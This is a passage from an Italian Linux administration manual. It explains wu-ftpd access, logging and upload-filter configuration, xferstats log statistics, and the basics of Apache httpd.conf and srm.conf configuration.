Si tratta di una direttiva analoga a '**message**', con la differenza che qui non viene inviato il file in questione, piuttosto viene invitato l'utente a scaricare e leggere il contenuto di tali file.

readme README\* login readme README\* cwd=\*

L'esempio mostra il caso in cui si vuole che l'utente sia avvisato della presenza di file che iniziano per 'README' nella directory corrente. Ciò all'inizio dell'accesso e tutte le volte che si cambia directory.

<sup>1</sup>Quando si indica un percorso in un file di messaggi, e l'utente ha a disposizione un file system limitato come nel caso dell'utente anonimo, conta quel file system particolare. Quindi, nel caso dell'esempio, il file 'welcome.msg' si troverà presumibilmente in '˜ftp/welcome.msg'.

### 202.3.3 Registrazione delle azioni degli utenti

L'attivazione del controllo sulla registrazione degli eventi legati al servizio FTP può essere fatta attraverso l'opzione '**-L**' nella riga di comando di '**ftpd**'. La direttiva '**log**', tuttavia, scavalca l'utilizzo di questa opzione eventuale.

Registrazione dei comandi

log commands *elenco\_tipi\_utenti*

Utilizzando la direttiva '**log**' in questo modo, si attiva la registrazione di tutti i comandi inseriti dagli utenti che appartengono all'elenco di tipi indicato. I tipi possibili sono sempre solo '**anonymous**', '**guest**' e '**real**', già descritti in precedenza.

Registrazione dei trasferimenti

log transfers *elenco\_tipi\_utenti elenco\_direzioni*

La direttiva '**log**' utilizzata con la parola chiave '**transfers**' permette di indicare i tipi di utente per i quali attivare la registrazione delle operazioni di trasferimento dati. Si distingue tra prelievi dal servizio FTP, '**outbound**' (scarico o *download*), e consegna al servizio, '**inbound**' (carico o *upload*).

log transfers anonymous, real inbound, outbound

L'esempio mostra la richiesta di registrare tutte le operazione di carico e di scarico dati ('**inbound**', '**outbound**'), per gli utenti che appartengono al tipo '**anonymous**' e '**real**'.

### 202.3.4 Permessi e filtri sul caricamento dei file

Il caricamento dei file in un FTP è una cosa molto delicata e generalmente da impedire agli utenti anonimi. Attraverso le direttive '**upload**' e '**path-filter**' si possono controllare queste operazioni, oltre che con la gestione corretta dei permessi delle directory.

#### Limitazione del caricamento di file

```
upload directory_iniziale directory_di_destinazione {yes|no} utente_proprietario
gruppo_proprietario modalità [dirs|nodirs]
```
La direttiva '**upload**' permette di controllare il caricamento di file, cioè l'invio nel servente FTP, da parte degli utenti anonimi e da quelli di tipo '**guest**'.

La directory iniziale rappresenta la posizione di partenza del servizio e serve a identificare gli utenti a cui si rivolge la direttiva stessa. Per esempio, se viene indicato '/home/ftp', corrispondente a '˜ftp/', cioè alla directory personale dell'utente fittizio '**ftp**', si intende che questa direttiva riguardi proprio gli utenti anonimi.

La directory di destinazione è quella in cui si vuole controllare il caricamento di file, e può essere rappresentata anche utilizzando caratteri jolly.

Le parole chiave '**yes**' e '**no**' permettono di stabilire se si intende permettere o impedire il caricamento nella directory.

Quando si permette il caricamento di dati, si devono indicare l'utente e il gruppo che figureranno essere proprietari dei file caricati, quindi occorre anche specificare i permessi, in forma numerica ottale.

Attraverso questa stessa direttiva è possibile concedere o impedire la creazione di directory attraverso le parole chiave '**dirs**' e '**nodirs**'.



Nell'esempio appena mostrato si intende che '/home/ftp' corrisponda alla directory iniziale del servizio FTP anonimo. Nella prima direttiva viene impedito in modo generalizzato di caricare file in qualunque directory; nella seconda viene concesso di caricare solo nella directory 'incoming/' discendente da '/home/ftp/', senza la possibilità di creare directory, attribuendo ai file la proprietà dell'utente fittizio '**ftp**' e del gruppo '**daemon**', con i permessi in scrittura e lettura solo per il proprietario. <sup>2</sup>

<sup>2</sup>Solitamente, per ridurre il rischio di usi impropri del servizio di caricamento dati, si tolgono i permessi di lettura alla directory utilizzata per questo scopo, per non mostrare all'esterno il suo contenuto.

Limiti sul nome dei file

path-filter *elenco\_tipi\_utente file\_messaggio regexp\_consentita* [*regexp\_vietata*...]

La direttiva '**path-filter**' permette di definire un filtro per i nomi dei file che vengono caricati. Si distingue tra tipi di utenti (e non di classi), si indica il file contente un messaggio di spiegazione in caso l'utente tenti di caricare un file con un nome non consentito, quindi si indica un'espressione regolare che deve essere valida per il tipo di nome. Eventualmente si possono specificare altre espressioni regolari che **non** devono corrispondere ai nomi dei file.

path-filter anonymous /etc/pathname.msg ˆ[A-Za-z0-9]\*.\*\_\*-\*\$ ˆ[0-9] ˆ\_ ˆ-

Nell'esempio mostrato, gli utenti anonimi possono caricare file che però devono rispettare regole molto rigide nei nomi: possono contenere solo lettere dell'alfabeto, cifre numeriche, il punto, il sottolineato e il trattino, e non possono iniziare con una cifra numerica, un sottolineato o un trattino.

È importante osservare che in queste espressioni regolari, il punto vale esattamente per quello che è, e non rappresenta un carattere qualunque come avviene generalmente.

Il messaggio di errore indicato viene visualizzato anche quando il caricamento dei file fallisce per altre ragioni diverse dal filtro sul nome.

Il meccanismo messo a disposizione dalla direttiva '**path-filter**' può essere utile anche per impedire il caricamento di file da parte di utenti di tipo '**guest**', esclusi dal controllo della direttiva '**upload**', o da parte di utenti reali.

path-filter real,guest /etc/pathname.msg ˆvietato\$ ˆvietato\$

Nell'esempio si indica che si può caricare solo file con il nome '**vietato**', e subito dopo si vieta di caricare lo stesso nome.

# 202.4 Filtro individuale con /etc/ftphosts

Il file '/etc/ftphosts' viene utilizzato per filtrare l'accesso da parte di utenti determinati da nodi determinati. Questa possibilità di filtro si affianca alla direttiva '**deny**' del file '/etc/ftpaccess', con la quale si impedisce l'accesso a tutto un dominio o a una sottorete espressa in forma numerica.

deny { *utente*| *tipo* } *host*...

L'utente, o il tipo di utenti indicato, non può accedere dagli indirizzi specificati in modo preciso o attraverso l'aiuto di caratteri jolly.

deny anonymous \*.mehl.dg

L'esempio mostra in che modo impedire a tutti gli utenti '**anonymous**' di accedere dal dominio '**mehl.dg**'.

deny caio 192.168.2.\*

In quest'altro caso, si impedisce all'utente '**caio**' di accedere dalla sottorete 192.168.2.0.

# 202.5 Organizzazione del sistema di messaggi

Un'organizzazione corretta del sistema di file di messaggi è importante, sia per l'immagine del servizio, sia per poter informare correttamente l'utente.

### 202.5.1 Messaggio di ingresso

Quando viene accettato l'accesso da parte di un utente è opportuno inviargli un messaggio di benvenuto, contenente alcune informazioni sul proprio servizio. Si ottiene questo con la direttiva '**message**' del file '/ etc/ftpaccess', specificando la parola chiave '**login**', come nell'esempio seguente:

message /etc/ftpbenvenuto.msg login

Il file 'etc/ftpbenvenuto.msg' dell'esempio, indica un percorso relativo alla directory iniziale, cosa che cambia a seconda del tipo di utente. Tuttavia, questo permette di definire diversi file per il messaggio introduttivo a seconda del tipo di utente. Il file '/etc/ftpbenvenuto.msg' per gli utenti reali, il file '˜/ftp/etc/ftpbenvenuto.msg' per gli utenti anonimi, e qualcosa di simile per gli utenti di tipo '**guest**'. Un file di benvenuto del genere potrebbe essere composto nel modo seguente:

Benvenuto %U. Questo è il servizio FTP di %L.

%T ora locale.

L'amministratore di questo servizio può essere contattato all'indirizzo email %E.

# 202.5.2 Messaggio di ingresso nelle directory

Prima di accedere a una directory particolare, potrebbe essere conveniente inviare un messaggio di presentazione o spiegazione. Se non ci sono directory con contenuti particolari, questa è l'occasione per dare messaggi specifici. Si ottiene questo con la direttiva '**message**' del file '/etc/ftpaccess', specificando la parola chiave '**cwd**', seguita dall'indicazione della directory, o della famiglia di directory, come nell'esempio seguente:

message .message cwd=\*

L'esempio mostra una soluzione molto semplice e pratica: si fa riferimento al file '.message' della directory corrente, per gli ingressi in ogni directory. In questo modo, si possono fare tanti file differenti, uno per ogni directory, collocati esattamente dove serve. Il punto iniziale nel nome del file serve solo per non farlo apparire nell'elenco quando si usa '**ls**'.

Il testo del messaggio dovrebbe riguardare il contenuto della directory a cui si riferisce. Eventualmente, può trattarsi di una semplice ripetizione del messaggio introduttivo.

# 202.5.3 Invito alla lettura dei file contenenti informazioni importanti

Per tradizione, i file *readme* sono quelli che contengono informazioni importanti per cui si invita l'utente a leggerli. Può trattarsi di istruzioni sul come utilizzare il materiale contenuto nella directory, annotazioni di carattere legale, e ogni altra cosa che sia ritenuta importante.

È importante definire in modo automatico un invito alla lettura di questi file, quando appaiono nelle directory. Si ottiene questo con la direttiva '**readme**' del file '/etc/ftpaccess', come nell'esempio seguente, che rappresenta lo standard.

readme README\* login readme README\* cwd=\*

In questo modo, si invita l'utente a leggere il contenuto dei file che iniziano per 'README', sia all'atto dell'accesso, sia tutte le volte che si cambia directory.

# 202.5.4 Motivazione del rifiuto di concedere l'accesso

L'accesso al servizio può essere rifiutato per ragioni diverse:

- una direttiva nel file '/etc/ftphosts';
- una direttiva '**deny**' nel file '/etc/ftpaccess';
- il superamento del limite massimo di accessi consentito per la classe cui appartiene l'utente.

Nel primo caso non è possibile predisporre un file di messaggi: l'utente vede semplicemente un semplice *access denied*. Nel secondo caso si utilizza il file specificato nella direttiva '**deny**', nel terzo si utilizza il file della direttiva '**limit**'.

Il messaggio da inviare nel caso della direttiva '**deny**' del file '/etc/ftpaccess' può essere fondamentalmente di due tipi, a seconda che si tratti del blocco a un gruppo di indirizzi particolare, oppure che si tratti del filtro contro gli utenti che accedono da macchine per le quali non esiste un nome di dominio.

Segue l'esempio di un pezzo del file '/etc/ftpaccess', e di seguito il contenuto dei due ipotetici file '/ etc/ftpdeny.msg'e'/etc/ftpdenydns.msg'.<sup>3</sup>

| deny | *.mehl.dq     | /etc/ftpdeny.msq    |
|------|---------------|---------------------|
| denv | $192.168.2.*$ | /etc/ftpdeny.msq    |
| deny | dinkel.*      | /etc/ftpdeny.msq    |
| deny | !nameserved   | /etc/ftpdenydns.msq |
|      |               |                     |

 $3\hat{E}$  il caso di sottolineare che il percorso di questi file di messaggi si riferisce al file system globale, dal momento che il controllo avviene prima di qualunque identificazione dell'utente.

Siamo spiacenti.

Non si accettano accessi da %R.

Siamo spiacenti.

Per motivi di sicurezza non si accettano accessi da sistemi che non dispongono di un nome di dominio.

Quando il problema è il superamento del limite posto agli accessi simultanei per una determinata classe di utenti, si può avvisare semplicemente, pregando di avere pazienza, oppure si può suggerire un elenco di URI alternativi. Questo limite viene fissato attraverso la direttiva '**limit**' nel file '/etc/ftpaccess', e si possono definire limiti diversi per le varie classi di utenti. Volendo, è possibile definire un solo file di spiegazioni, senza troppi dettagli. <sup>4</sup>

Segue un esempio molto semplice di questo tipo di messaggio.

Siamo spiacenti.

È stato raggiunto il limite massimo di accessi. Si prega di riprovare in un altro momento.

# 202.6 Facilitare le ricerche

Il modo più semplice di fornire un indice del contenuto del proprio servizio FTP anonimo è quello di posizionare nella sua directory di partenza un cosiddetto file 'ls-lR'. Si tratta in pratica del risultato dell'esecuzione del comando '**ls -lR**', che ha quindi suggerito il nome del file indice in questione. Generalmente, è consigliabile che questo file sia compresso con '**gzip**', e in tal caso si usa il nome 'ls-lR.gz'.

Il comando per generare questo file deve essere eseguito quando la directory corrente è quella di partenza del servizio; in pratica, agendo nel modo seguente:

# **cd ˜ftp**

#### # **ls -lR | gzip -9 > ls-lR.gz**

Se si decide di creare regolarmente questo file attraverso il sistema Cron, si può fare come nell'esempio seguente che rappresenta un comando di Cron, nel file crontab dell'utente '**root**',

16 6 \* \* \* cd /home/ftp; ls -lR | gzip -9 > ls-lR.gz

oppure si può modificare in modo da usarlo nel file '/etc/crontab' (quello di sistema).

16 6 \* \* \* root cd /home/ftp;  $ls$  -lR | gzip -9 > ls-lR.gz

In entrambi gli esempi, l'operazione è programmata per le ore 6:16 di ogni mattina.

### 202.6.1 Gestione degli errori

Quando si genera il file 'ls-lR.gz', si possono ottenere degli errori di vario tipo che vengono emessi attraverso lo standard error. Questi errori possono essere generati dalla mancanza dei permessi necessari ad attraversare una directory durante la scansione, oppure quando i collegamenti simbolici non raggiungono alcuna destinazione. Per evitare noie, si può correggere il comando nel modo seguente:

ls  $-lR$  2> /dev/null gzip  $-9$  > ls-lR.gz

# 202.7 File delle registrazioni

Le registrazioni degli accessi e delle altre operazioni che si svolgono con il servizio FTP, vengono fatte nel file '/var/log/xferlog'. A seconda della configurazione si possono avere più o meno eventi registrati.

La struttura dei record di questo file è uniforme, per cui si possono costruire facilmente dei programmi di rielaborazione statistica. A questo proposito, dovrebbe essere disponibile il programma '**xferstats**'

———

———

<sup>4</sup>Anche in questo caso, il percorso di questi file di messaggi si riferisce al file system globale.

(scritto in Perl).

### 202.7.1 # xferstats

xferstats [*opzioni*]

'**xferstats**' è un programma per l'analisi statistica del file delle registrazioni del servente FTP. Se non vengono dati argomenti, dovrebbe essere in grado di accedere da solo al file corretto, generando una statistica semplificata.

#### Opzioni

-f *file*

Permette di specificare il nome del file contenente le registrazioni del servizio FTP. Può essere utile per analizzare l'archivio delle registrazioni fatte in periodi precedenti.

-r

Include le informazioni sugli utenti reali.

-a

Include le informazioni sugli utenti anonimi.

-h

Include il rapporto sul traffico orario.

-d

Include il rapporto sul traffico in base al dominio.

-t

Include il rapporto sul traffico totale per sezione (directory).

-D *dominio*

Limita la statistica al traffico con il dominio indicato.

-l *profondità*

Permette di limitare i dettagli nelle sottodirectory.

-s *sezione*

Permette di concentrare l'attenzione alle operazioni riferite a una sezione determinata di directory.

#### **Configurazione**

Il programma può essere configurato parzialmente modificando la prima parte in modo da non dover usare necessariamente le opzioni. È opportuno modificare la posizione in cui si attende di trovare il file delle registrazioni, se questa è errata. Anche i domini separati potrebbero essere modificati convenientemente.

```
...
# edit the next two lines to customize for your domain.
# This will allow your domain to be separated in the domain listing.
$mydom1 = "wustl";
$mydom2 = "edu";
# edit the next line to customize for your default log file
$usage_file = "/var/log/xferlog";
# Edit the following lines for default report settings.
# Entries defined here will be over-ridden by the command line.
$opt_h = 1;$opt_d = 0;$opt_t = 1;$opt_1 = 3;...
```
Esempi

#### # **xferstats -D dg**

Genera un rapporto sui trasferimenti eseguiti con il dominio '**.dg**'. Segue il risultato che si potrebbe ottenere.

Transfer Totals include the 'dg' domain only. All other domains are filtered out for this report.

TOTALS FOR SUMMARY PERIOD Sun Mar 15 1998 TO Tue Mar 24 1998



Daily Transmission Statistics



Total Transfers from each Archive Section (By bytes)



Hourly Transmission Statistics



# Servente HTTP: Apache

In precedenza, nel capitolo 107, è stato descritto il servizio HTTP, la configurazione di Apache in modo sintetico e l'utilizzo di un cliente in grado di accedere a tale servizio. In questo capitolo si vuole approfondire un po' la configurazione del servente Apache. Per quanto riguarda le funzionalità di proxy di Apache, si può consultare il capitolo 220.

# 203.1 Concetti essenziali

Prima di vedere i dettagli dell'impostazione del servente, è il caso di ripassare in breve il suo funzionamento.

- 1. L'accesso al servizio HTTP avviene a partire da una parte del file system, che inizia dal cosiddetto *DocumentRoot*.
- 2. Il servente **non** esegue la funzione '**chroot()**' in questa directory, e ciò consente di articolare le directory successive anche attraverso l'uso di collegamenti simbolici in posizioni precedenti alla directory *DocumentRoot*.
- 3. In linea di massima, ogni utente può realizzare una struttura personalizzata di documenti HTML, a partire dalla propria directory personale (*home*).
- 4. Il servente è in grado di mettere in funzione dei programmi, detti CGI, per la gestione interattiva di pagine HTML contenenti dei moduli.

# 203.1.1 Struttura di directory

Nella configurazione di Apache si distinguono due directory che vengono definite attraverso un nome particolare; si tratta di *ServerRoot* e *DocumentRoot*. A queste se ne affiancano altre che derivano dalla configurazione consueta di questo servente.

• *ServerRoot*

La directory *ServerRoot* è il punto di origine dei file amministrativi di Apache. Viene dichiarata nel file 'httpd.conf', e gli altri file dichiarati all'interno di questo sono intesi essere collocati in posizione relativa a tale directory.

• *DocumentRoot*

La directory *DocumentRoot* è il punto di origine dei documenti HTML.

• Programmi CGI

Convenzionalmente, è opportuno collocare i programmi CGI in una posizione estranea alla struttura della directory *DocumentRoot*, per facilitare la configurazione della sua accessibilità. Per la stessa ragione è opportuno evitare di collocare programmi CGI nella struttura che ha origine da *DocumentRoot*.

• Icone di sistema

Il servente HTTP ha spesso la necessità di utilizzare icone per rappresentare delle informazioni in modo grafico, per esempio quando si visualizza il contenuto di una directory appartenente alla struttura di *DocumentRoot*. Sotto questo aspetto, è conveniente togliere tali icone dalla struttura dei documenti normali, perché non fanno parte di questi.

• *UserDir*

In linea di massima è concesso agli utenti di creare una propria struttura di documenti ipertestuali. La directory di partenza di questi documenti viene definita *UserDir*, ed è relativa alla directory personale di questi utenti. È importante tenere presente che gli utenti hanno tale possibilità, per configurare opportunamente il servente in modo che questi non possano creare danni.

## 203.1.2 Avvio e conclusione dell'attività del servente

Il servizio viene gestito dal demone '**httpd**' che può essere avviato direttamente dalla procedura di inizializzazione del sistema (Init), oppure può essere controllato da '**inetd**'. In questo secondo caso, quando

si fanno delle modifiche alla configurazione, non occorre fare in modo che '**httpd**' le rilegga, perché è costretto a farlo ogni volta che viene risvegliato da '**inetd**'.

Quando '**httpd**' è indipendente da '**inetd**' (*standalone*), si può osservare la presenza di una serie di processi '**httpd**' discendenti da uno di origine.

```
# pstree -p[ Invio ]
```

```
init(1)-+-...
           \overline{\phantom{a}}|-httpd(244)-+-httpd(859)
                             | |-httpd(860)
                             | |-httpd(861)
                             | |-httpd(862)
                             | '-httpd(863)
           |-....
           ...
```
Per fare in modo che tutti questi processi rileggano i file di configurazione, basta inviare un segnale '**SIGHUP**' a quello principale; in questo caso il numero 244.

```
# kill -HUP 244[ Invio ]
```

```
# pstree -p[ Invio ]
```

```
init(1)-+-...
```

```
\overline{\phantom{a}}|-httpd(244)-+-httpd(901)
                  | |-httpd(902)
                  | |-httpd(903)
                  | |-httpd(904)
                  | '-httpd(905)
|-...
...
```
Come si può osservare, il processo '**httpd**' principale rimane attivo, mentre quelli inferiori vengono conclusi e riavviati (lo si vede dal numero PID). Attenzione però: se si invia un segnale di questo tipo al processo '**httpd**' dopo aver modificato la configurazione in modo errato, questo termina il suo funzionamento.

# 203.2 Configurazione essenziale con httpd.conf

'httpd.conf' è il file di configurazione principale di Apache. La sua collocazione dipende dal modo in cui è stato compilato Apache, oppure dall'opzione '**-f**' della riga di comando del demone '**httpd**'. Nelle sezioni seguenti vengono descritte solo alcune direttive più importanti. Inoltre, nel capitolo 220 viene trattata la configurazione di Apache per la gestione di una cache proxy, cosa che riguarda in modo particolare proprio questo file.

### 203.2.1 Impostazioni varie

Alcune direttive sono importanti per definire se il demone '**httpd**' funziona in modo autonomo o meno, e in tal caso per sapere su quale porta deve restare in ascolto.

Tipo di gestione del demone

ServerType { standalone | inetd }

La direttiva '**ServerType**' permette di informare Apache sul modo in cui questo viene avviato: in modo autonomo o attraverso '**inetd**'. 1

ServerType standalone

Nell'esempio si mostra la dichiarazione per il funzionamento autonomo (*standalone*) che corrisponde alla situazione più comune (e più opportuna).

Porta del servizio

<sup>1</sup>Quando '**httpd**' viene controllato da '**inetd**', per ogni richiesta bisogna aspettare l'avvio del demone. Ciò genera un certo ritardo nelle risposte e può essere giustificato da particolari esigenze di sicurezza che si possono attuare solo in questo modo.

Port *numero\_porta*

Si tratta dell'indicazione della porta (di solito è 80, corrispondente alla denominazione '**http**'), necessaria nel caso in cui il demone sia stato avviato in modo autonomo. Infatti, diversamente, è '**inetd**' a stare in ascolto della porta corrispondente al servizio '**http**'.

Port 80

Listen *numero\_porta*

Se '**httpd**' viene utilizzato in modo autonomo, è possibile fare in modo che stia in ascolto anche di un'altra porta, per mezzo della direttiva '**Listen**'.

Listen 80 Listen 8080

L'esempio mostra in che modo si possa indicare a '**httpd**' di stare in ascolto sia della porta 80 che della 8080; quest'ultima utilizzata normalmente per interrogare un servente proxy.

Indirizzi numerici o nomi di dominio

HostnameLookups { on | off }

Permette di decidere se si intende annotare nei file delle registrazioni l'indirizzo numerico o il nome dei nodi che accedono al servizio. Attivando questa direttiva ('**on**') si registrano i nomi corrispondenti. L'attivazione di questa è necessaria se si intendono definire dei limiti di accesso basati sul nome di dominio dei clienti, come si vede nell'esempio seguente:

HostnameLookups on

### 203.2.2 Identificazione

Spesso, un nodo che offre un servizio HTTP può essere identificato attraverso degli alias al nome di dominio canonico. Nella configurazione è opportuno definire un nome corretto, che può corrispondere anche a un alias, purché sia valido. Nello stesso modo, è importante definire l'indirizzo di posta elettronica presso cui può essere raggiunto l'amministratore del servizio (*webmaster*).

#### Webmaster

ServerAdmin *email*

La direttiva '**ServerAdmin**' permette di definire l'indirizzo di posta elettronica dell'amministratore del servizio. Generalmente si tratterà dell'utente fittizio '**webmaster**' che dovrebbe essere ridiretto automaticamente all'utente '**root**' dal sistema di gestione della posta elettronica.

ServerAdmin webmaster@dinkel.brot.dg

L'utilità di utilizzare un indirizzo di posta elettronica specifico, sta nella facilità con cui poi si intende il contesto a cui fanno riferimento questi messaggi.

Nome ufficiale del servente

ServerName *nome\_standard\_del\_servente*

Attraverso questa direttiva si può dichiarare espressamente il nome di dominio del servente HTTP. Può trattarsi di un alias definito nel sistema DNS, ma quello che conta è che si tratti di un nome valido.

ServerName www.brot.dg

L'esempio dichiara che il nome del nodo che offre il servizio è '**www.brot.dg**', anche se magari il nome canonico di questo, secondo il DNS, è diverso. Quello che conta è che il sistema DNS sia in grado di risolvere anche questo nome qui dichiarato.

### 203.2.3 Utenti

L'utilizzo di un servizio HTTP è qualcosa di prettamente anonimo, in quanto la natura di questo, per cui tutto si traduce in semplici richieste seguite da risposte, impedisce una gestione sensata di identificativi utente e delle password relative.

Utente e gruppo per l'accesso al servizio

User  $\{$  *utente*  $\|$  #*n*  $\}$ Group  $\{$  gruppo  $| \# n \}$ 

Queste due direttive permettono di definire l'utente e il gruppo fittizio da abbinare agli accessi fatti al servizio. In pratica, quando si legge un file HTML o si interpella un programma CGI, lo si fa come se si fosse l'utente indicato da queste due direttive. Solitamente, per motivi di sicurezza, si utilizza l'utente e il gruppo '**nobody**'.

Se per qualche motivo si preferisce una notazione numerica, invece di indicare il nome dell'utente e del gruppo si può usare il numero UID e GID, preceduto dal simbolo '**#**'.

User nobody Group nobody

Perché queste direttive possano funzionare, occorre che il demone '**httpd**' sia avviato con i privilegi dell'utente '**root**', altrimenti non ha modo di eseguire il cambiamento di utente e gruppo, e può solo continuare a funzionare con i privilegi ottenuti all'avvio.

### 203.2.4 Collocazione e denominazione di file e directory

Il file 'httpd.conf' contiene l'indicazione della directory *ServerRoot*, della posizione dei file delle registrazioni ed eventualmente anche degli altri file di configurazione.

#### **ServerRoot**

ServerRoot *directory*

Rappresenta la directory a partire dalla quale si diramano le informazioni sulla configurazione, sulla registrazione degli eventi e simili. Corrisponde solitamente a qualcosa come '/etc/httpd/conf/ ' o '/etc/apache/'. Potrebbe essere definita anche attraverso l'opzione '**-d**' della riga di comando di '**httpd**'.

ServerRoot /etc/apache

L'esempio mostra la posizione più conveniente di questa directory per aderire allo standard GNU/Linux sulla struttura del file system.

Altri file di configurazione

ResourceConfig *config\_srm*

AccessConfig *config\_access*

Le direttive mostrate servono per definire rispettivamente il nome e la collocazione del file di configurazione delle risorse e del file di configurazione degli accessi. Generalmente, i nomi e la collocazione di questi file non devono essere dichiarate espressamente, perché è sufficiente quanto risulta predefinito all'interno del programma stesso.

ResourceConfig conf/srm.conf AccessConfig conf/access.conf

L'esempio mostra la dichiarazione esplicita dei nomi utilizzati per gli altri file di configurazione. Mancando l'indicazione di un percorso assoluto, si intende che debbano essere discendenti della directory *ServerRoot*.

#### File delle registrazioni

ErrorLog *registro\_degli\_errori*

TransferLog *registro\_dei\_trasferimenti*

Queste direttive definiscono i nomi e la collocazione dei file delle registrazioni. Generalmente i percorsi indicati sono relativi, in tal caso si riferiscono alla directory *ServerRoot* come punto iniziale.



L'esempio mostra la dichiarazione dei due file delle registrazioni, con un percorso assoluto: '/var/ log/httpd/'.

#### Processo del demone principale

PidFile *file\_pid*

Definisce il nome e la collocazione del file utilizzato per contenere il numero di processo del demone '**httpd**' principale, quando questo funziona in modo autonomo.

PidFile /var/run/httpd.pid

L'esempio mostra l'indicazione del file '/var/run/httpd.pid', con un percorso assoluto, in modo da non finire al di sotto della directory *ServerRoot*.
Comunicazione interna

ScoreBoardFile *file\_di\_informazioni*

Definisce il nome e la collocazione di un file contenente una serie di informazioni sul funzionamento corrente del servente, necessarie al servente stesso per la comunicazione tra processi.

ScoreBoardFile /var/run/apache\_status

L'esempio mostra l'indicazione del file  $\sqrt{var/run/apache}$  status', con un percorso assoluto, in modo da non finire al di sotto della directory *ServerRoot*.

## 203.3 Configurazione delle risorse con srm.conf

Il file 'srm.conf' è il file di configurazione delle risorse di Apache. Viene letto subito dopo quello di configurazione del servente. Definisce in particolare dove si trovino i documenti (le directory *DocumentRoot* e *UserDir*), gli alias di directory speciali e altre informazioni correlate. La sua collocazione dipende dal modo in cui è stato compilato Apache, oppure dalla direttiva '**ResourceConfig**' del file 'httpd.conf'.

Nelle sezioni seguenti vengono descritte solo alcune direttive più importanti.

### 203.3.1 Documenti HTML

La funzione principale di 'srm.conf' è quello di definire la collocazione dei documenti ipertestuali, oltre ad altre informazioni di contorno.

#### DocumentRoot

DocumentRoot *directory\_iniziale\_documenti\_html*

La direttiva '**DocumentRoot**' dichiara la directory da cui si possono diramare i documenti HTML (per qualche motivo oscuro, è importante che non abbia la barra obliqua finale).

DocumentRoot /home/httpd/html

L'esempio mostra il caso in cui la directory '/home/httpd/html/' corrisponda all'inizio dei documenti HTML.

#### UserDir

```
UserDir { directory_iniziale_documenti_utenti | DISABLED [utente] }
```
La direttiva '**UserDir**' dichiara la directory, relativa alla posizione della directory personale di ogni utente, all'interno della quale ognuno può collocare i propri documenti HTML personali. Si accede a questi utilizzando l'URI 'http://*host*/˜*utente*'.

UserDir public\_html

L'esempio mostra la dichiarazione tipica di questa direttiva e significa che ogni utente può creare la directory '˜/public\_html/' all'interno della quale collocare le proprie pagine.

Supponendo di accedere all'URI 'http://www.brot.dg/˜tizio/elenco.html' si fa riferimento effettivamente al file '˜tizio/public\_html/elenco.html'. In questo modo, tra le altre cose, si evita di esporre l'intera directory personale dell'utente.

UserDir DISABLED

L'esempio mostra in che modo possa essere impedito ai singoli utenti di creare le proprie pagine HTML nella loro directory personale.

Quando si concede agli utenti di realizzare le loro pagine HTML personali, occorre tenere presente che questo fatto può costituire un problema di sicurezza del sistema: un utente potrebbe creare un semplice collegamento simbolico verso un file o una directory che pur risultando leggibile a tutti gli utenti, non avrebbe dovuto essere accessibile al mondo intero. A questo si può porre rimedio, ma per farlo occorre intervenire sul file 'access.conf', come verrà mostrato in seguito.

#### UserDir DISABLED root

A partire dalla versione 1.3 di Apache è possibile specificare a quali utenti vietare la costruzione di pagine HTML personali, come nell'esempio mostrato, in cui questo viene impedito all'utente '**root**'.

### 203.3.2 Indici e file di informazioni

Quando si tenta di accedere a una directory, invece che a un file particolare, si ottiene l'indice del contenuto, come se si trattasse del protocollo FTP, oppure il contenuto di una pagina predefinita.

#### File indice

DirectoryIndex *file\_indice*...

Quando si accede a una directory invece che a un file specifico, se questa contiene un file tra quelli elencati nella direttiva '**DirectoryIndex**' viene restituito quel file, invece del semplice elenco del contenuto. Solitamente si utilizza il nome '**index.html**'. Questo meccanismo permette di mascherare il contenuto effettivo della directory, oltre che di guidare l'utente del servizio in modo che non si perda in una miriade di file.

DirectoryIndex index.html index.htm

L'esempio dichiara due file ('index.html' e 'index.htm') come possibili indici da utilizzare quando si fa riferimento a una directory senza indicare un file specifico.

#### Indice grafico

FancyIndexing  $\{$  on  $\sigma$  of  $\}$ 

La direttiva '**FancyIndexing**' permette di definire se, quando viene restituito l'elenco del contenuto di una directory, si vuole una rappresentazione a icone, oppure se si vuole un testo puro e semplice. La parola chiave '**on**' attiva la visualizzazione a icone; '**off**' la disabilita.

FancyIndexing on

#### Definizione delle icone

AddIconByEncoding (*sigla*,*file\_icona*) *tipo\_codifica*...

Questa direttiva abbina un'icona a uno o più tipi di codifica. La sigla rappresenta una stringa da utilizzare al posto dell'icona quando non è possibile la sua rappresentazione (per esempio se si usa il navigatore Lynx).

